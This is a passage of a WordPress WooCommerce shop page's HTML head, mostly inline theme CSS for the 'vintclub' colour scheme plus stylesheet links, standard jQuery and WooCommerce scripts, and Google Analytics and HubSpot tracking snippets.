#cws_page_loader:before{
    border-bottom-color: rgb(40,30,26);
    border-left-color: rgb(40,30,26);
}
ul.triangle_style li span.list-triangle .svg-triangle g path,
ul.hexagon_style li span.list-hexagon .svg-hexagon g path,
.cws_fa:hover span.container-hexagon svg.svg-hexagon g path,
.cws_fa.alt span.container-hexagon svg.svg-hexagon g path,
.scroll_block span.scroll_to_top svg g path.outer{
    stroke: rgb(40,30,26);
}

.scroll_block span.scroll_to_top:hover svg g path.inner{
    fill: rgb(40,30,26);
    stroke: rgb(40,30,26);
}

.cws_pricing_plan .pricing_table_icon.svg{
    fill: rgb(40,30,26);
}

.product .summary form.cart .quantity input
{
    background-color: rgba(40,30,26,.12);
}

.pricing_plan_content:before{
	background-image: -webkit-linear-gradient(left, rgb(40,30,26), rgb(40,30,26) 50%, transparent 50%, transparent 100%);
	background-image: -o-linear-gradient(left, rgb(40,30,26), rgb(40,30,26) 50%, transparent 50%, transparent 100%);
	background-image: linear-gradient(to right, rgb(40,30,26), rgb(40,30,26) 50%, transparent 50%, transparent 100%);
}

/*==========================================================================================
=================================== THEME COLOR 2 ==========================================
==========================================================================================*/
a:hover,
.pricing_plan_price .main_price_part,
.tab_active .vc_tta-panel-title,
.post_single_post_terms a,
.wrapp_info_staff a,
.news .item .post_top_wrapper a:hover,
.duration.time:before,
.duration.venue:before,
.news .item .post_title a:hover,
.news.posts_grid_special .item .post_top_wrapper a,
.cws_single_author_info .author_pos,
.news.single .grid .item .single_post_meta .post_tags a:hover,
.news.single .grid .item .single_post_meta .post_category a:hover,
.nav_post_links a:hover,
.comments-count,
.comments-area .required,
ul li:before,
.under_img .cws_portfolio_post_terms a,
.cws-widget .about_me .user_position,
footer .parent_archive .widget_archive_opener:hover,
footer .cws-widget .widget_archive_opener.active,
footer .cws-widget .menu .menu-item:hover>.opener,
footer .cws-widget .opener.active,
.footer_container .cws-widget ul li:hover > a,
footer .tweet_content a,
footer .tweet_content a:hover,
.cws-widget .product_list_widget.woocommerce-mini-cart.cart_list li > a:hover,
.cws-widget span.product-title:hover,
.products:not(.list) .add_to_cart_button:hover,
.woo_product_post_title.posts_grid_post_title a:hover,
.woocommerce-mini-cart__buttons.buttons a:hover,
.cws_portfolio_nav li a.active,
.cws_staff_nav li a.active,
.tribe_events_nav  li a.active,
.cws_classes_nav li a.active,
.cws_portfolio_nav li a:hover,
.cws_staff_nav li a:hover,
.tribe_events_nav  li a:hover,
.cws_classes_nav li a:hover,
aside.side_panel a:hover,
aside.side_panel .cws-widget .post_item .post_title a:hover,
.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-title .vc_tta-controls-icon,
.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-controls-icon.vc_tta-controls-icon-plus,
.cws_default .header_cont .menu-item .current-menu-parent > a,
.cws_default .header_cont .menu-item .current-menu-item > a,
.page_title .bread-crumbs-wrapper .bread-crumbs .delimiter,
.cws_custom_button:hover,
.cws_pricing_plan .cws_custom_button,
.cws_pricing_plan.highlighted .cws_custom_button:hover,
.item.cws_staff_post .cws_staff_post_media .cws_staff_post_social_links > *:hover,
.item.cws_staff_post .cws_staff_post_info .cws_staff_post_terms a,
.sl-icon.unliked:before,
.sl-icon:hover:before,
ul.products li.product .added_to_cart:hover,
.comments-area .comment_list .comment-reply-link,
.comments-area .comment-respond .comment-form .form-submit input,
.price ins .amount,
.product .summary form.cart .quantity ~ .single_add_to_cart_button:hover,
.product_meta a:hover,
.woocommerce .return-to-shop .button.wc-backward:hover,
.button:not(.add_to_cart_button):hover,
.add_large_button:hover,
form.theme_bg input.cws_submit,
input.cws_submit,
.cws-widget #wp-calendar caption,
.cws-widget #wp-calendar tfoot td#prev a:before,
.cws-widget #wp-calendar tfoot td#next a:before,
.cws-widget .product_list_widget > li .remove,
.woo_mini_cart .woocommerce-mini-cart__buttons.buttons a,
.cws-widget .post_item .post_date,
.cws-widget.widget-cws-recent-posts .post_item .post_cat a,
.cws-widget .woocommerce-product-search button[type="submit"]:hover,
.mini-cart .cart_list li > a:hover,
input.cws_submit,
.cws_default .page_title .bread-crumbs > *,
.search .info span.post_author a:hover,
.news .btn-read-more a:hover,
.single .cws_img_navigation.carousel_nav_panel span:hover,
aside.side_panel .cws-widget ul li:hover > a,
.main-menu > .menu-item:not(:last-child):after,
.button_wrapper .added_to_cart,
div.product #reviews #review_form #commentform .form-submit .submit:hover,
.not_found .link
{
    color: rgb(127,58,45);
}

select,
.comments-area .comment-respond .comment-form .submit:hover,
ul.square_style li:before,
.nav_post_links .prev .wrap:hover span,
.nav_post_links .next .wrap:hover span,
.woocommerce-mini-cart__buttons.buttons a,
.cws_custom_button:hover,
.cws_pricing_plan .cws_custom_button,
.cws_pricing_plan.highlighted .cws_custom_button:hover,
.comments-area .comment-respond .comment-form .form-submit input,
.woocommerce .return-to-shop .button.wc-backward:hover,
.product .summary form.cart .quantity ~ .single_add_to_cart_button:hover,
.button:not(.add_to_cart_button):hover,
.add_large_button:hover,
p.cws_submit,
.cws-widget #wp-calendar caption,
div.product #reviews #review_form #commentform .form-submit .submit:hover
{
    border-color: rgb(127,58,45);
}

.item.cws_staff_post .cws_staff_post_info .cws_staff_post_title a:before,
.item.cws_staff_post .cws_staff_post_info .cws_staff_post_title a:after,
.cws_portfolio_content_wrap .desc_img .cws_portfolio_post_terms:before,
.cws_portfolio_content_wrap .desc_img .cws_portfolio_post_terms:after,
.posts_grid .item.under_img.style_round .cws_portfolio_post_title:after,
.posts_grid .item.under_img.style_round .cws_portfolio_post_title:before,
.cws_service_top_part .cws_service_title:after,
.woo_banner_wrapper .woo_banner .woo_banner_text:before,
.page_title .bread-crumbs-wrapper .bread-crumbs:before,
.page_title .bread-crumbs-wrapper .bread-crumbs:after
{
    border-color: transparent transparent #7f3a2d transparent;
}
.woo_banner_wrapper .woo_banner .woo_banner_text:after
{
	border-color: #7f3a2d transparent #7f3a2d #7f3a2d;
}
.footer_container .cws-widget.widget-cws-recent-posts .post_item .post_title a{
	box-shadow: -5px 0 0 #7f3a2d;
}

.woo_mini-count span,
.menu_extra_button a,
.top_bar_extra_button,
.top_bar_box_content_wrapper a.top_bar_box_text span:before,
.cws_pricing_plan.highlighted:before,
ul.line_style li:before,
.cws_staff_post .cws_staff_post_terms:before,
.news .post_info_box .date,
.posts_grid .item.under_img:not(.style_round) .cws_portfolio_post_title:before,
.cws_portfolio_content_wrap .desc_img .cws_portfolio_post_title + .cws_portfolio_post_terms:before,
.post_single .cws_portfolio_post_title:before,
.cws-widget .about_me .user_name:before,
.widget-cws-banner .banner_desc:not(:first-child):before,
.cws_categories_widget .category-block .category-label,
.cws-widget .recentcomments:before,
.cws-widget.widget-cws-recent-posts .post_item .post_title a:before,
.cws-widget .search-form input[type='submit']:hover,
.cws-widget .tagcloud a:hover,
.cws-widget #wp-calendar tbody td#today,
.posts_grid .item a.category-block span.category-label,
.woo_banner_wrapper .woo_banner .woo_banner_text,
.wc-tabs > li:before,
.cws_portfolio_nav li a:before,
.cws_staff_nav li a:before,
.tribe_events_nav  li a:before,
.cws_classes_nav li a:before,
.cws_portfolio_nav li a:after,
.cws_staff_nav li a:after,
.tribe_events_nav  li a:after,
.cws_classes_nav li a:after,
.vintclub_banner .banner_wrapper .banner_table .banner_title:not(:last-child):before,
.vc_tta.vc_general.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-plus:before,
.vc_tta.vc_general.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-plus:after,
.page_title .bread-crumbs,
.main-nav-container .menu-item > .sub-menu .menu-item:hover > .cws_megamenu_item_title,
.main-nav-container .menu-item > .sub-menu .menu-item:hover > a,
.main-nav-container .menu-item > .sub-menu .menu-item.current-menu-item  > a,
.main-nav-container .menu-item > .sub-menu .menu-item.current-menu-item  > .cws_megamenu_item_title,
.main-nav-container .menu-item > .sub-menu .menu-item.current-menu-ancestor  > a,
.main-nav-container .menu-item > .sub-menu .menu-item.current-menu-ancestor  > .cws_megamenu_item_title,
.mobile_menu .menu-item.current-menu-ancestor > .menu_row,
.mobile_menu .menu-item.current-menu-item > .menu_row,
.mobile_menu .cws_megamenu_item .menu-item.current-menu-ancestor,
.mobile_menu .cws_megamenu_item .menu-item.current-menu-item,
.cws_custom_button:hover:before,
.cws_custom_button:hover:after,
.cws_pricing_plan .cws_custom_button:before,
.cws_pricing_plan .cws_custom_button:after,
.cws_portfolio_content_wrap .desc_img .cws_portfolio_post_terms .terms_wrapper,
.owl-pagination .owl-page.active:before,
.owl-pagination .owl-page:hover:before,
.cws_pricing_plan.highlighted .pricing_title,
.cws_pricing_plan.highlighted .cws_custom_button:hover:before,
.cws_pricing_plan.highlighted .cws_custom_button:hover:after,
.cws_service_icon_wrapper .cws_service_icon,
.cws_service_top_part .cws_service_title:before,
.item.cws_staff_post:hover .cws_staff_post_info .cws_staff_post_title a,
.product .summary form.cart .quantity ~ .single_add_to_cart_button:hover:before,
.product .summary form.cart .quantity ~ .single_add_to_cart_button:hover:after,
.dropcap,
p.cws_submit:before,
p.cws_submit:after,
.widget-cws-banner .banner_desc,
.cws-widget .recentcomments .comment-author-link,
.product_carousel_short_info h6,
.footer_container .cws-widget.widget-cws-recent-posts .post_item .post_title a
{
    background-color: rgb(127,58,45);
}

.posts_grid .custom_title_hover .item.under_img .item_content:hover .cws_portfolio_post_title a{
	background-color: rgb(127,58,45) !important;	
}

.page_title .bread-crumbs-wrapper .left-shape .rect-pattern,
.page_title .bread-crumbs-wrapper .right-shape .rect-pattern,
.cws_portfolio_post_terms .right-shape .rect-pattern,
.cws_portfolio_post_terms .left-shape .rect-pattern,
.posts_grid .item.under_img.style_round .cws_portfolio_post_title .left-shape .rect-pattern,
.posts_grid .item.under_img.style_round .cws_portfolio_post_title .right-shape .rect-pattern,
.cws_service_top_part .cws_service_title .rect-pattern,
.item.cws_staff_post .cws_staff_post_info .cws_staff_post_title .left-shape,
.item.cws_staff_post .cws_staff_post_info .cws_staff_post_title .right-shape
{
    fill: rgb(127,58,45);
}


/*==========================================================================================
=================================== THEME COLOR 3 ==========================================
==========================================================================================*/
blockquote,
.cws_custom_button,
.cws_vc_shortcode_pb .pb_bar_title,
.pagination .page_links>span,
.pagination .page_links > *:hover,
ul.line_style li:before,
ul.square_style li:before,
ul.checkmarks_style li:before,
.cws_pricing_plan .cws_custom_button:hover,
.news .item .post_media .inline_date .month,
.news .item.format-link .post_title:before,
.news .item.format-quote .post_title:before,
blockquote:before,
.single .post_category:before,
.single .post_tags:before,
ul.products li.product .add_to_cart_button,
ul.products li.product .added_to_cart,
ul.products li.product .price,
.price .amount,
.product .summary form.cart .quantity ~ .single_add_to_cart_button,
.product_meta a,
.woocommerce .return-to-shop .button.wc-backward,
.button:not(.add_to_cart_button),
.add_large_button,
.cws-widget ul li:hover:before,
.cws-widget ul li:not(.rss-block):hover > a,
.cws-widget ul li.rss-block > a:hover,
.cws-widget ul.menu li:hover > .cws_megamenu_item_title,
.cws-widget .post_item .post_title a:hover,
.woo_mini_cart .woocommerce-mini-cart__buttons.buttons a.checkout,
.cws-widget .tagcloud a:before,
.cws-widget .woocommerce-product-search button[type="submit"],
div.post_tags:before,
div.post_category:before,
.comments_link:before,
.date-content span
{
    color: rgb(127,58,45);
}
.woo_mini_cart .woocommerce-mini-cart__buttons.buttons a.checkout{
    color: rgb(127,58,45) !important;
}

.cws_custom_button:before,
.cws_custom_button:after,
.main-nav-container .menu-item > .sub-menu .menu-item:not(:last-child) .cws_megamenu_item_title,
.main-nav-container .menu-item > .sub-menu .menu-item:not(:last-child) a:before,
.cws_pricing_plan .cws_custom_button:hover:before,
.cws_pricing_plan .cws_custom_button:hover:after
{
    background-color: rgba(127,58,45, .5);
}

input,
textarea,
table tbody,
.news.single .item .post_content blockquote,
.comments-area  .comment_list > .comment,
.news .post_post.format-link .post_media,
.select2-container .select2-selection--single,
.cws-widget ul li:hover,
.news .post_post.format-quote .post_media,
.woo_panel form.woocommerce-ordering select
{
	background-color: rgba(127,58,45, .07);
}

.mobile_menu_wrapper,
.cws_vc_shortcode_pb_progress,
.posts_grid.cws_portfolio_posts_grid .item .item_content .post_media:after,
.main-nav-container .sub-menu .cws_megamenu_item .widgettitle:before,
.main-nav-container .sub-menu .cws_megamenu_item .widgettitle:after,
.cws_pricing_plan .pricing_title,
.cws_pricing_plan:after,
.cws_service_icon_wrapper:before,
.item.cws_staff_post .cws_staff_post_info .cws_staff_post_title a,
.testimonial.style_2 .testimonial_name,
.news .item .post_media .inline_date .day,
.news.posts_grid_1 .item:not(.format-link):not(.format-quote) .post_title a,
.news.posts_grid_medium .item:not(.format-link):not(.format-quote) .post_title a,
.news.posts_grid_small .item:not(.format-link):not(.format-quote) .post_title a,
.comment_info_header .comment-meta .author-name,
.grid_row.single_related .item .post_title a,
.grid_row.related_portfolio .item .post_title a,
.product .summary form.cart .quantity ~ .single_add_to_cart_button:before,
.product .summary form.cart .quantity ~ .single_add_to_cart_button:after,
.wc-tabs > li.active > a,
.tabs.wc-tabs:before,
#main .cws-widget .widget-title,
.cws-widget ul li:hover > a span.post_count:before,
.price_slider .ui-slider-handle:before,
.footer_container .cws-widget ul.menu li:before,
.footer_container .cws-widget ul.menu li:after,
.cws_info_wrapper .cws_info_title,
.cws_info_wrapper.star_divider .cws_content:before,
.cws_info_wrapper.star_divider .cws_content:after,
.cws_info_wrapper.style_1:after,
.cws_info_wrapper.style_3:after,
.date-content span:first-child
{
    background-color: rgba(127,58,45, 1);   
}

.grid_row.single_related .item .post_title a,
.grid_row.related_portfolio .item .post_title a,
.news.posts_grid_1 .item:not(.format-link):not(.format-quote) .post_title a,
.news.posts_grid_medium .item:not(.format-link):not(.format-quote) .post_title a,
.news.posts_grid_small .item:not(.format-link):not(.format-quote) .post_title a,
.cws_info_wrapper.style_1 .cws_info_title
{
	box-shadow: -7px 0 0 rgba(127,58,45, 1);
}

.cws_custom_button,
.main-nav-container ul.sub-menu,
.pricing_plan_price .main_price_part,
.pricing_plan_price .right-part,
.pricing_plan_content,
.cws_pricing_plan .cws_custom_button:hover,
.product .summary form.cart .quantity ~ .single_add_to_cart_button,
.woocommerce .return-to-shop .button.wc-backward,
.button:not(.add_to_cart_button),
.add_large_button,
.woo_mini_cart .woocommerce-mini-cart__buttons.buttons a.checkout,
.price_slider_wrapper .price_slider_amount .button,
.mini-cart .woo_mini_cart
{
    border-color: rgb(127,58,45);
}

.cws_info_wrapper.style_3 .cws_info_title .left-shape .rect-pattern,
.cws_info_wrapper.style_3 .cws_info_title .right-shape .rect-pattern{
	fill: rgb(127,58,45);
}

.cws_info_wrapper.style_3 .cws_info_title:before
{
	border-color: transparent rgb(127,58,45) transparent transparent;
}
.cws_info_wrapper.style_3 .cws_info_title:after
{
	border-color: rgb(127,58,45) transparent transparent transparent;
}
.cws_info_wrapper .cws_info_title:before,
#main .cws-widget .widget-title:before
{
	border-color: rgb(127,58,45) rgb(127,58,45) rgb(127,58,45) transparent;
}
.cws_info_wrapper .cws_info_title:after,
#main .cws-widget .widget-title:after
{
	border-color: rgb(127,58,45) transparent rgb(127,58,45) rgb(127,58,45);
}
			.cws_pricing_plan .pricing_title:before,
			.cws_pricing_plan .pricing_title:after,
			.cws_pricing_plan.highlighted .price_row_info,
			.cws_pricing_plan.highlighted .cws_custom_button,
			.cws_service_icon_wrapper .cws_service_icon,
			.cws_service_top_part .cws_service_title,
			.item.cws_staff_post .cws_staff_post_info .cws_staff_post_title a,
			.testimonial.style_2 .testimonial_name,
			.news .item .post_media .inline_date .day,
			.comment_info_header .comment-meta .author-name,
			.news.posts_grid_1 .item:not(.format-link):not(.format-quote) .post_title a,
			.news.posts_grid_medium .item:not(.format-link):not(.format-quote) .post_title a,
			.news.posts_grid_small .item:not(.format-link):not(.format-quote) .post_title a,
			.grid_row.single_related .item .post_title a,
			.grid_row.related_portfolio .item .post_title a,
			.woo_banner_wrapper .woo_banner .woo_banner_text,
			.wc-tabs > li.active > a,
			#main .cws-widget .widget-title .inherit-wt,
			.cws-widget .tagcloud a:hover,
			.cws-widget .tagcloud a:hover:before,
			.footer_container .cws-widget ul.menu li >a:after,
			.cws-widget .recentcomments .comment-author-link > a,
			.cws-widget .recentcomments .comment-author-link,
			.cws_info_wrapper .cws_info_title,
			.date-content span:first-child,
			.product_carousel_titles_wrapper .product_carousel_title,
			.product_carousel_subtitle_wrapper .product_carousel_subtitle,
			.product_carousel_content,
			.product_carousel_short_info h6,
			.product_carousel_list_item h6,
			.cws_product_carousel_info_part .cws_custom_button,
			.footer_container .wpcf7 .cws_submit,
			.cws_pricing_plan .pricing_plan_title{
				color: #e9e4dd;
			}

			body,
			select,
			.cws_pricing_plan.highlighted .cws_custom_button:before,
			.cws_pricing_plan.highlighted .cws_custom_button:after,
			.cws_service_icon_wrapper:after,
			.vintclub_banner .banner_wrapper .icon,
			.item.cws_staff_post .cws_staff_post_media .cws_staff_photo:after,
			.post_single .cws_staff_post_media .cws_staff_photo:before,
			.mini-cart .woo_mini_cart,
			form.theme_bg input,
			form.theme_bg textarea,
			.news .item.sticky-post,
			.cws_info_wrapper.style_3 .divider_desc,
			.cws_custom_border:after,
			.cws_custom_border:before,
			.cws_custom_border .vc_row:not(.cws-layer):after,
			.cws_custom_border .vc_row:not(.cws-layer):before,
			.product_carousel_subtitle_wrapper .decoration-lines,
			.product_carousel_subtitle_wrapper .decoration-dots,
			.cws_product_carousel_info_part .cws_custom_button:before,
			.cws_product_carousel_info_part .cws_custom_button:after,
			.footer_container .wpcf7 .cws_submit:before,
			.footer_container .wpcf7 .cws_submit:after,
			.footer_container .wpcf7 input,
			.footer_container .wpcf7 textarea,
			.main-nav-container .sub-menu{
				background-color: #e9e4dd;
			}
			
			.cws_pricing_plan.highlighted .cws_custom_button,
			.cws_pricing_plan.highlighted .pricing_plan_content,
			.cws_pricing_plan.highlighted .pricing_plan_price .main_price_part,
			.cws_service_icon_wrapper .cws_service_icon,
			.cws_product_carousel_info_part .cws_custom_button,
			.footer_container .wpcf7 p.cws_submit,
			.posts_grid.cws_portfolio_posts_grid .item .item_content .post_media .pic:before{
				border-color: #e9e4dd;
			}

			.cws_vc_shortcode_sc_carousel.custom_border .cws_wrapper{
				border-color: rgba(233,228,221, .8);
			}
		.header_wrapper_container .top_bar_box{z-index:6;} .header_wrapper_container .logo_box{z-index:4;} .header_wrapper_container .menu_box{z-index:3;} .header_wrapper_container .header_box{z-index:1;} 
				#site_top_panel{
					padding-top: 0px;padding-bottom: 0px;
				}
			
				.top_bar_box_content_wrapper,
				.top_bar_box_content_wrapper a,
				#top_panel_links .row_text_search .search-field,
				#top_panel_links .row_text_search .search-field::placeholder,
				#top_panel_links .search_icon:before,
				#top_panel_links .mini-cart .woo_icon:before,
				#top_panel_links .side_panel_icon:before{
					color: #7f3a2d;
				}
			
				#top_social_links_wrapper a{
					color: #7f3a2d !important;
				}
			
				#site_top_panel .topbar_right_icons > * + *:not(:empty):after{
					background-color: #7f3a2d;
				}
			
				.top_bar_box_content_wrapper span:hover,
				#top_panel_links .search_icon:hover:before,
				#top_panel_links .mini-cart .woo_icon:hover:before,
				#top_panel_links .side_panel_icon:hover:before{
					color: #000000;
				}
			
				.top_bar_box_content_wrapper a.top_bar_box_text span:before{
					background-color: #000000;
				}
			
				#top_social_links_wrapper a:hover{
					color: #000000 !important;
				}
			
		.header_container .logo_box{
					}

		.header_wrapper_container .logo_box{
					}		

		
				.header_container .menu_box{
					background-color:rgba(,0);
				}
			
				.main-nav-container{	
					
				}
			
				.header_wrapper_container .site_header.logo-in-menu.logo-center .main-nav-container .left-stripe,
				.header_wrapper_container .site_header.logo-in-menu.logo-center .main-nav-container .right-stripe{
					height: calc(100% - 0px - 0px);
				}
			
				.header_wrapper_container .header_container .menu_box{
					margin-top: 5px;
					margin-bottom: 5px;
					border-radius: 15px;
				}				
			
					.site_header #site_top_panel:before{
						background-image: url('');
					}
				
					.site_header #site_top_panel{
						
					}
				
					.header_wrapper_container.disabled_top_bar:after,
					.bg_page_header .bg_layer:before{
						background-image: url('');
					}
				
					.header_wrapper_container.disabled_top_bar:after
					.bg_page_header .bg_layer:before{
						opacity: 0.9;
					}
				
					.bg_page_header .page_title .title h1{
						background-color: #7f3a2d;	
					}
				
					.header_box .page_title .title h1{
						-webkit-text-stroke-color: #e4ddd3;
					}
				
					.header_box .page_title .title h1{
						filter: drop-shadow(5px 6px 0 #7f3a2d);
					}

					@media(max-width: 1199px){
						.header_box .page_title .title h1{
							filter: drop-shadow(4px 5px 0 #7f3a2d);
						}
					}

					@media(max-width: 991px){
						.header_box .page_title .title h1{
							filter: drop-shadow(3px 4px 0 #7f3a2d);
						}
					}

					@media(max-width: 767px){
						.header_box .page_title .title h1{
							filter: drop-shadow(2px 3px 0 #7f3a2d);
						}
					}
				
			.page_footer .footer-pattern{
							}

			.page_footer{
				padding-top: 80px;padding-bottom: 60px;background-color:#281e1a;			}

			.page_footer .bg_layer{
							}

			.page_footer .footer_container .cws-widget h3,
			.page_footer .footer_container .cws-widget .widget-title,
			.page_footer .footer_container .cws-widget .widget-title span
			{
				color: #ded4c6;
			}

			.page_footer,
			.page_footer .footer_container .cws-widget .cws_social_links a:not(.fill_icon) .cws_fa,
			.footer_container .cws-widget ul li>a,
			.footer_container .cws-widget ul.menu li>a:hover,
			.footer_container .cws-widget ul li>.cws_megamenu_item_title,
			.footer_container .cws-widget .about_me .user_name,
			.footer_container .cws-widget .about_me .user_position,
			.footer_container .cws-widget .about_me .user_description,
			.footer_container .cws-widget .post_item .post_content,
			.footer_container .cws-widget .post_item .quote_author a,
			.footer_container .cws-widget .post_item .post_date,
			.footer_container .cws-widget .post_item .post_comments a,
			.footer_container .cws-widget .cws_tweets .tweet_content,
			.footer_container .cws-widget .recentcomments,
			.footer_container .cws-widget .information_group,
			footer .cws-widget ul.menu li .widgettitle,
			footer .cws-widget.widget-recent-posts ul li .post-date
			{
				color: #ded4c6;
			}

			footer .cws-widget ul li:before,
			footer .cws-widget ul li > a span.post_count:before
			{
				background-color: #ded4c6;
			}


			.copyrights_area{
				color: #ded4c6;
				background-color: #281e1a;
			}

			.footer-nav-container .main-menu.copyrights-menu li:not(:first-child) a:before,
			.footer-nav-container .copyrights-menu .menu-item a{
				color: #ded4c6;
			}

			.footer-nav-container .copyrights-menu .menu-item.current-menu-item > a,
			.footer-nav-container .copyrights-menu .menu-item a:hover{
				color: #7f3a2d;
			}			

			.copyrights_panel_wrapper .wpml_language_switch.lang_bar:after{
				background-color: #ded4c6;
			}

		
</style>
<link rel='stylesheet' id='cws_flaticon-css' href='https://djingeldjangel.be/wp-content/themes/vintclub/fonts/flaticon/flaticon.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://djingeldjangel.be/wp-content/themes/vintclub/fonts/font-awesome/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cws_iconpack-css' href='https://djingeldjangel.be/wp-content/themes/vintclub/fonts/cws-iconpack/flaticon.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cws_main-css' href='https://djingeldjangel.be/wp-content/themes/vintclub/css/main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://djingeldjangel.be/wp-content/themes/vintclub/woocommerce/css/woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-css' type='text/css'>

			.woo_product_post_media.post_single_post_media > .post_media_wrapper{
				width: 600px;
			}
		.woo_product_post_thumbnail.post_single_post_thumbnail{padding-left: 6px;padding-right: 5px;padding-top: 11px;}.woo_product_post_media.post_single_post_media .thumbnails{margin-left: -6px;margin-right: -5px;margin-top: -11px;}.woo_product_post_media_wrapper.post_single_post_media_wrapper > .pic:not(:only-child){margin-bottom: 10px;}
</style>
<link rel='stylesheet' id='shiftnav-css' href='https://djingeldjangel.be/wp-content/plugins/shiftnav-pro/pro/assets/css/shiftnav.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-font-awesome-css' href='https://djingeldjangel.be/wp-content/plugins/shiftnav-pro/assets/css/fontawesome/css/font-awesome.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://djingeldjangel.be/wp-content/themes/vintclub/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="simple-likes-public-js-js-extra">
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https:\/\/djingeldjangel.be\/wp-admin\/admin-ajax.php","like":"Like","unlike":"Unlike"};
/* ]]> */
</script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/plugins/cws-essentials/assets/js/simple-likes-public.js?ver=0.5" id="simple-likes-public-js-js"></script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/plugins/cws-megamenu/assets/js/cws_megamenu_front.js?ver=6.8.3" id="cws_megamenu_front-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.7/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https:\/\/djingeldjangel.be\/winkelmand\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.7/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.7/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.7/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/djingeldjangel.be\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" id="cws_scripts-js-extra">
/* <![CDATA[ */
var ajaxurl = {"templateDir":"https:\/\/djingeldjangel.be\/wp-content\/themes\/vintclub","url":"https:\/\/djingeldjangel.be\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/themes/vintclub/js/scripts.js?ver=1.0" id="cws_scripts-js"></script>
<script type="text/javascript" id="cws_scripts-js-after">
/* <![CDATA[ */
			var is_user_logged = false,sticky_menu_enable = false,sticky_menu_mode = "smart",sticky_sidebars = true,page_loader = false,animation_curve_menu = "easeOutCubic",animation_curve_scrolltop = "easeInOutQuad",animation_curve_speed = 300,use_blur = false;
/* ]]> */
</script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/themes/vintclub/js/sticky_sidebar.js?ver=1.0" id="fixed_sidebars-js"></script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/themes/vintclub/js/jquery.easing.1.3.min.js?ver=1.0" id="jquery_easing-js"></script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/themes/vintclub/woocommerce/js/woocommerce.js?ver=6.8.3" id="vintclub_woo-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet toegevoegd door Site Kit -->
<!-- Google Analytics snippet toegevoegd door Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TBNMZ7B" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["djingeldjangel.be"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TBNMZ7B");
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://djingeldjangel.be/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://djingeldjangel.be/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<meta name="generator" content="Site Kit by Google 1.164.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="listing-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			
	<!-- ShiftNav CSS
	================================================================ -->
	<style type="text/css" id="shiftnav-dynamic-css">

